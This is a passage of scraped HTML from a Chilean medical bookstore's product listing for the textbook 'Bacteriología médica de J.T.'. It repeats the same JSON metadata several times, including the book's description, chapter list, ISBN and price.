BACTERIANAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p&gt;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;paginas&quot;:520,&quot;impresion&quot;:&quot;Lujo Gofrado&quot;,&quot;tapa&quot;:&quot;Dura&quot;,&quot;tomos&quot;:1,&quot;peso&quot;:&quot;1 kg&quot;,&quot;autores&quot;:[{&quot;id&quot;:924,&quot;nombre&quot;:&quot;Jos\u00e9 Trinidad S\u00e1nchez Vega&quot;,&quot;foto&quot;:&quot;https:\/\/amolca.cl\/uploads\/autores\/924\/G7LW4qz5bW.jpg&quot;,&quot;slug&quot;:&quot;jose-trinidad-sanchez-vega&quot;}],&quot;especialidades&quot;:[{&quot;id&quot;:31,&quot;nombre&quot;:&quot;Laboratorio Cl\u00ednico&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:33,&quot;nombre&quot;:&quot;Medicina General&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:34,&quot;nombre&quot;:&quot;Microbiolog\u00eda&quot;,&quot;especialidad&quot;:&quot;medicas&quot;}],&quot;especialidadesTipo&quot;:[&quot;medicas&quot;],&quot;lp_id&quot;:10520,&quot;precio&quot;:&quot;90.000,00&quot;,&quot;oferta&quot;:&quot;0,00&quot;,&quot;precioBd&quot;:90000,&quot;ofertaBd&quot;:0,&quot;cantidad&quot;:2,&quot;estado&quot;:2,&quot;estadoTexto&quot;:&quot;Publicado&quot;,&quot;ofertaActiva&quot;:0,&quot;outlet&quot;:0,&quot;bestSeller&quot;:0,&quot;proximamente&quot;:0,&quot;autorRegional&quot;:0,&quot;eBook&quot;:0,&quot;moneda&quot;:&quot;CLP ($)&quot;,&quot;novedad&quot;:0,&quot;rate&quot;:null,&quot;revista&quot;:0,&quot;esindice&quot;:&quot;&quot;});" class="a-toDetail">
							<img src="https://amolca.cl/uploads/libros/1079/imagen_sGf4nCFaO5.webp" class="w-100" alt="Bacteriología médica de J.T." title="Bacteriología médica de J.T." onerror="this.onerror=null;this.src='https://amolca.cl/uploads/libros/1079/imagen_sGf4nCFaO5.png';"/>
									</a>
	</div>
	<div class="c-icons">
		<div class="row no-gutters align-items-center justify-content-center ">
			<div class="i-links justify-content-center">
														<a href="https://amolca.cl/libro/bacteriologia-medica-de-j-t" onclick="irDetalle('/libro/bacteriologia-medica-de-j-t', 'medicas', 34, {&quot;libro_id&quot;:1079,&quot;titulo&quot;:&quot;Bacteriolog\u00eda m\u00e9dica de J.T.&quot;,&quot;meta_description&quot;:&quot;La comprensi\u00f3n y aplicaci\u00f3n de la bacteriolog\u00eda m\u00e9dica son fundamentales en el abordaje de las complejidades de las enfermedades infecciosas. En esta obra exhaustiva y actualizada, el autor presenta una visi\u00f3n meticulosa de la bacteriolog\u00eda m\u00e9dica, guiando al lector a trav\u00e9s de los avances m\u00e1s recientes que han transformado nuestro entendimiento de estos microorganismos.\r\nEste libro, resultado de una cuidadosa investigaci\u00f3n y gran dominio cl\u00ednico en la que participan importantes profesores, m\u00e9dicos e investigadores con amplia experiencia, se erige como una fuente esencial para profesionales de la salud y acad\u00e9micos que buscan acceder a la informaci\u00f3n m\u00e1s reciente en el campo de la microbiolog\u00eda m\u00e9dica.\r\n\r\nA lo largo de sus p\u00e1ginas se destaca la importancia de mantenerse al d\u00eda en un \u00e1mbito caracterizado por avances cient\u00edficos constantes. Cada cap\u00edtulo presenta no solo los conceptos fundamentales de la bacteriolog\u00eda m\u00e9dica, sino tambi\u00e9n las \u00faltimas investigaciones, tecnolog\u00edas emergentes y descubrimientos clave que han surgido en el panorama cient\u00edfico reciente.\r\n\r\nCon un enfoque claro y did\u00e1ctico, este libro se constituye como una herramienta esencial para la formaci\u00f3n acad\u00e9mica y el desarrollo profesional en el \u00e1mbito de la bacteriolog\u00eda m\u00e9dica. La obra no solo presenta un compendio actualizado de conocimientos, sino que tambi\u00e9n sirve como un faro que ilumina el camino hacia futuras investigaciones y descubrimientos.\r\n\r\nEn conclusi\u00f3n, Bacteriolog\u00eda M\u00e9dica, representa no solo un compendio de informaci\u00f3n actualizada sino un compromiso constante con la excelencia acad\u00e9mica y cient\u00edfica en el campo de la microbiolog\u00eda m\u00e9dica.&quot;,&quot;slug&quot;:&quot;bacteriologia-medica-de-j-t&quot;,&quot;anioPublicacion&quot;:2024,&quot;isbn&quot;:&quot;9786287681255&quot;,&quot;edicion&quot;:&quot;1&quot;,&quot;edicionTexto&quot;:&quot;1\u00aa edici\u00f3n&quot;,&quot;imagen&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/imagen_sGf4nCFaO5.webp&quot;,&quot;imagenDefault&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/imagen_sGf4nCFaO5.png&quot;,&quot;video&quot;:&quot;&quot;,&quot;videoDos&quot;:&quot;&quot;,&quot;brochure&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/brochure_8btFbNfXEv.pdf&quot;,&quot;muestra&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/muestra_NvXUBVNjBz.pdf&quot;,&quot;versiones&quot;:[&quot;Ebook&quot;],&quot;descripcion&quot;:&quot;La comprensi\u00f3n y aplicaci\u00f3n de la bacteriolog\u00eda m\u00e9dica son fundamentales en el abordaje de las complejidades de las enfermedades infecciosas. En esta obra exhaustiva y actualizada, el autor presenta una visi\u00f3n meticulosa de la bacteriolog\u00eda m\u00e9dica, guiando al lector a trav\u00e9s de los avances m\u00e1s recientes que han transformado nuestro entendimiento de estos microorganismos.\r\nEste libro, resultado de una cuidadosa investigaci\u00f3n y gran dominio cl\u00ednico en la que participan importantes profesores, m\u00e9dicos e investigadores con amplia experiencia, se erige como una fuente esencial para profesionales de la salud y acad\u00e9micos que buscan acceder a la informaci\u00f3n m\u00e1s reciente en el campo de la microbiolog\u00eda m\u00e9dica.\r\n\r\nA lo largo de sus p\u00e1ginas se destaca la importancia de mantenerse al d\u00eda en un \u00e1mbito caracterizado por avances cient\u00edficos constantes. Cada cap\u00edtulo presenta no solo los conceptos fundamentales de la bacteriolog\u00eda m\u00e9dica, sino tambi\u00e9n las \u00faltimas investigaciones, tecnolog\u00edas emergentes y descubrimientos clave que han surgido en el panorama cient\u00edfico reciente.\r\n\r\nCon un enfoque claro y did\u00e1ctico, este libro se constituye como una herramienta esencial para la formaci\u00f3n acad\u00e9mica y el desarrollo profesional en el \u00e1mbito de la bacteriolog\u00eda m\u00e9dica. La obra no solo presenta un compendio actualizado de conocimientos, sino que tambi\u00e9n sirve como un faro que ilumina el camino hacia futuras investigaciones y descubrimientos.\r\n\r\nEn conclusi\u00f3n, Bacteriolog\u00eda M\u00e9dica, representa no solo un compendio de informaci\u00f3n actualizada sino un compromiso constante con la excelencia acad\u00e9mica y cient\u00edfica en el campo de la microbiolog\u00eda m\u00e9dica.&quot;,&quot;indice&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 1 INTRODUCCI\u00d3N AL ESTUDIO DE LA BACTERIOLOG\u00cdA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 1 HISTORIA DE LA MICROBIOLOG\u00cdA M\u00c9DICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 2 CRITERIOS PARA LA CLASIFICACI\u00d3N E IDENTIFICACI\u00d3N\r\nBACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 3 MORFOLOG\u00cdA Y ESTRUCTURA BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 4 METABOLISMO Y CRECIMIENTO BACTERIANO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 5 GEN\u00c9TICA BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 6 PATOGENICIDAD BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 7 AGENTES ANTIMICROBIANOS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 8 ESTERILIZACI\u00d3N, DESINFECCI\u00d3N, ASEPSIA y\r\nANTISEPSIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 9 MICROBIOTA NORMAL&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 10 BIOSEGURIDAD.&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 11 CONTROL DE CALIDAD EN EL LABORATORIO\r\nMICROBIOL\u00d3GICO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 2 BACTERIOLOGIA M\u00c9DICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 12 STREPTOCOCCUS PYOGENES&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 13 BORDETELLA PERTUSSIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 14 G\u00c9NERO CORYNEBACTERIUM&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 15 STREPTOCOCCUS PNEUMONIAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 16 G\u00c9NERO HAEMOPHILUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 17 MYCOBACTERIUM TUBERCULOSIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 18 MOTT (MYCOBACTERIUM OTHER THAN TUBERCULOSIS)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 19 NEUMON\u00cdAS AT\u00cdPICAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 20 STAPHYLOCOCCUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 21 MYCOBACTERIUM LEPRAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 22 CLOSTRIDIUM PERFRINGENS &lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 23 PSEUDOMONAS AERUGINOSA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 24 NOCARDIA SPP&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 25 CUTIBACTERIUM ACNES ANTES PROPIONIBACTERIUM\r\nACN\u00c9S&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 26 ESPIROQUETAS NO TRANSMITIDAS POR V\u00cdA SEXUAL&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 27 HELICOBACTER PYLORI&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 28 G\u00c9NERO ESCHERICHIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 29 G\u00c9NERO VIBRIO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 30 G\u00c9NERO CAMPYLOBACTER&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 31 G\u00c9NERO SHIGELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 32 CLOSTRIDIUM DIFFICILE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 33 G\u00c9NERO SALMONELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 34 G\u00c9NERO BRUCELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 35 G\u00c9NERO BORRELIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 36 G\u00c9NERO LEPTOSPIRA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 37 G\u00c9NERO RICKETTSIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 38 G\u00c9NERO HAEMOPHILUS H. APHROPHILUS (BACILO DE\r\nKOCH-WEEKS)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 39 ESCHERICHIA COLI UROPAT\u00d3GENA (UPEC)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 40 G\u00c9NEROS KLEBSIELLA, PROTEUS Y SERRAT\u00cdA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 41 G\u00c9NEROS ENTEROCOCCUS, ENTEROBACTER Y\r\nSTAPHYLOCOCCUS COAGULASA NEGATIVA (ECN)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 42 G\u00c9NERO NEISSERIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 43 G\u00c9NEROS MYCOPLASMA Y UREAPLASMA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 44 G\u00c9NERO CHLAMYDIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 45 G\u00c9NERO TREPONEMA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 46 HAEMOPHILUS DUCREYI&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 47 G\u00c9NERO GARDNERELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 48 G\u00c9NERO HAEMOPHILUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 49 NEISSERIA MENINGITIDIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 50 STREPTOCOCCUS AGALACTIAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 51 G\u00c9NERO CLOSTRIDIUM&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 52 INFECCIONES NOSOCOMIALES&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 3 M\u00c9TODOS PARA EL DIAGN\u00d3STICO DE LAS ENFERMEDADES\r\nBACTERIANAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 53 CRITERIOS PARA LA TOMA DE LAS MUESTRAS M\u00c1S\r\nREPRESENTATIVAS PARA EL AISLAMIENTO BACTERIANO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 54 TINCIONES BACTERIOL\u00d3GICAS DE IMPORTANCIA\r\nDIAGN\u00d3STICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 55 M\u00c9TODOS SEROL\u00d3GICOS PARA EL DIAGN\u00d3STICO DE LAS\r\nENFERMEDADES CAUSADAS POR BACTERIAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 56 M\u00c9TODOS MOLECULARES PARA EL ESTUDIO LAS\r\nENFERMEDADES BACTERIANAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p&gt;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;paginas&quot;:520,&quot;impresion&quot;:&quot;Lujo Gofrado&quot;,&quot;tapa&quot;:&quot;Dura&quot;,&quot;tomos&quot;:1,&quot;peso&quot;:&quot;1 kg&quot;,&quot;autores&quot;:[{&quot;id&quot;:924,&quot;nombre&quot;:&quot;Jos\u00e9 Trinidad S\u00e1nchez Vega&quot;,&quot;foto&quot;:&quot;https:\/\/amolca.cl\/uploads\/autores\/924\/G7LW4qz5bW.jpg&quot;,&quot;slug&quot;:&quot;jose-trinidad-sanchez-vega&quot;}],&quot;especialidades&quot;:[{&quot;id&quot;:31,&quot;nombre&quot;:&quot;Laboratorio Cl\u00ednico&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:33,&quot;nombre&quot;:&quot;Medicina General&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:34,&quot;nombre&quot;:&quot;Microbiolog\u00eda&quot;,&quot;especialidad&quot;:&quot;medicas&quot;}],&quot;especialidadesTipo&quot;:[&quot;medicas&quot;],&quot;lp_id&quot;:10520,&quot;precio&quot;:&quot;90.000,00&quot;,&quot;oferta&quot;:&quot;0,00&quot;,&quot;precioBd&quot;:90000,&quot;ofertaBd&quot;:0,&quot;cantidad&quot;:2,&quot;estado&quot;:2,&quot;estadoTexto&quot;:&quot;Publicado&quot;,&quot;ofertaActiva&quot;:0,&quot;outlet&quot;:0,&quot;bestSeller&quot;:0,&quot;proximamente&quot;:0,&quot;autorRegional&quot;:0,&quot;eBook&quot;:0,&quot;moneda&quot;:&quot;CLP ($)&quot;,&quot;novedad&quot;:0,&quot;rate&quot;:null,&quot;revista&quot;:0,&quot;esindice&quot;:&quot;&quot;});" class="i-leer modal-muestra" title="Muestra de lectura"></a>
													<a class="i-ver" href="https://amolca.cl/uploads/libros/1079/brochure_8btFbNfXEv.pdf" target="_blank" title="Ver Brochure"></a>
											</div>
		</div>
	</div>
	<div class="c-descript text-center">
		<a href="https://amolca.cl/libro/bacteriologia-medica-de-j-t" onclick="irDetalle('/libro/bacteriologia-medica-de-j-t', 'medicas', 34, {&quot;libro_id&quot;:1079,&quot;titulo&quot;:&quot;Bacteriolog\u00eda m\u00e9dica de J.T.&quot;,&quot;meta_description&quot;:&quot;La comprensi\u00f3n y aplicaci\u00f3n de la bacteriolog\u00eda m\u00e9dica son fundamentales en el abordaje de las complejidades de las enfermedades infecciosas. En esta obra exhaustiva y actualizada, el autor presenta una visi\u00f3n meticulosa de la bacteriolog\u00eda m\u00e9dica, guiando al lector a trav\u00e9s de los avances m\u00e1s recientes que han transformado nuestro entendimiento de estos microorganismos.\r\nEste libro, resultado de una cuidadosa investigaci\u00f3n y gran dominio cl\u00ednico en la que participan importantes profesores, m\u00e9dicos e investigadores con amplia experiencia, se erige como una fuente esencial para profesionales de la salud y acad\u00e9micos que buscan acceder a la informaci\u00f3n m\u00e1s reciente en el campo de la microbiolog\u00eda m\u00e9dica.\r\n\r\nA lo largo de sus p\u00e1ginas se destaca la importancia de mantenerse al d\u00eda en un \u00e1mbito caracterizado por avances cient\u00edficos constantes. Cada cap\u00edtulo presenta no solo los conceptos fundamentales de la bacteriolog\u00eda m\u00e9dica, sino tambi\u00e9n las \u00faltimas investigaciones, tecnolog\u00edas emergentes y descubrimientos clave que han surgido en el panorama cient\u00edfico reciente.\r\n\r\nCon un enfoque claro y did\u00e1ctico, este libro se constituye como una herramienta esencial para la formaci\u00f3n acad\u00e9mica y el desarrollo profesional en el \u00e1mbito de la bacteriolog\u00eda m\u00e9dica. La obra no solo presenta un compendio actualizado de conocimientos, sino que tambi\u00e9n sirve como un faro que ilumina el camino hacia futuras investigaciones y descubrimientos.\r\n\r\nEn conclusi\u00f3n, Bacteriolog\u00eda M\u00e9dica, representa no solo un compendio de informaci\u00f3n actualizada sino un compromiso constante con la excelencia acad\u00e9mica y cient\u00edfica en el campo de la microbiolog\u00eda m\u00e9dica.&quot;,&quot;slug&quot;:&quot;bacteriologia-medica-de-j-t&quot;,&quot;anioPublicacion&quot;:2024,&quot;isbn&quot;:&quot;9786287681255&quot;,&quot;edicion&quot;:&quot;1&quot;,&quot;edicionTexto&quot;:&quot;1\u00aa edici\u00f3n&quot;,&quot;imagen&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/imagen_sGf4nCFaO5.webp&quot;,&quot;imagenDefault&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/imagen_sGf4nCFaO5.png&quot;,&quot;video&quot;:&quot;&quot;,&quot;videoDos&quot;:&quot;&quot;,&quot;brochure&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/brochure_8btFbNfXEv.pdf&quot;,&quot;muestra&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/muestra_NvXUBVNjBz.pdf&quot;,&quot;versiones&quot;:[&quot;Ebook&quot;],&quot;descripcion&quot;:&quot;La comprensi\u00f3n y aplicaci\u00f3n de la bacteriolog\u00eda m\u00e9dica son fundamentales en el abordaje de las complejidades de las enfermedades infecciosas. En esta obra exhaustiva y actualizada, el autor presenta una visi\u00f3n meticulosa de la bacteriolog\u00eda m\u00e9dica, guiando al lector a trav\u00e9s de los avances m\u00e1s recientes que han transformado nuestro entendimiento de estos microorganismos.\r\nEste libro, resultado de una cuidadosa investigaci\u00f3n y gran dominio cl\u00ednico en la que participan importantes profesores, m\u00e9dicos e investigadores con amplia experiencia, se erige como una fuente esencial para profesionales de la salud y acad\u00e9micos que buscan acceder a la informaci\u00f3n m\u00e1s reciente en el campo de la microbiolog\u00eda m\u00e9dica.\r\n\r\nA lo largo de sus p\u00e1ginas se destaca la importancia de mantenerse al d\u00eda en un \u00e1mbito caracterizado por avances cient\u00edficos constantes. Cada cap\u00edtulo presenta no solo los conceptos fundamentales de la bacteriolog\u00eda m\u00e9dica, sino tambi\u00e9n las \u00faltimas investigaciones, tecnolog\u00edas emergentes y descubrimientos clave que han surgido en el panorama cient\u00edfico reciente.\r\n\r\nCon un enfoque claro y did\u00e1ctico, este libro se constituye como una herramienta esencial para la formaci\u00f3n acad\u00e9mica y el desarrollo profesional en el \u00e1mbito de la bacteriolog\u00eda m\u00e9dica. La obra no solo presenta un compendio actualizado de conocimientos, sino que tambi\u00e9n sirve como un faro que ilumina el camino hacia futuras investigaciones y descubrimientos.\r\n\r\nEn conclusi\u00f3n, Bacteriolog\u00eda M\u00e9dica, representa no solo un compendio de informaci\u00f3n actualizada sino un compromiso constante con la excelencia acad\u00e9mica y cient\u00edfica en el campo de la microbiolog\u00eda m\u00e9dica.&quot;,&quot;indice&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 1 INTRODUCCI\u00d3N AL ESTUDIO DE LA BACTERIOLOG\u00cdA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 1 HISTORIA DE LA MICROBIOLOG\u00cdA M\u00c9DICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 2 CRITERIOS PARA LA CLASIFICACI\u00d3N E IDENTIFICACI\u00d3N\r\nBACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 3 MORFOLOG\u00cdA Y ESTRUCTURA BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 4 METABOLISMO Y CRECIMIENTO BACTERIANO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 5 GEN\u00c9TICA BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 6 PATOGENICIDAD BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p 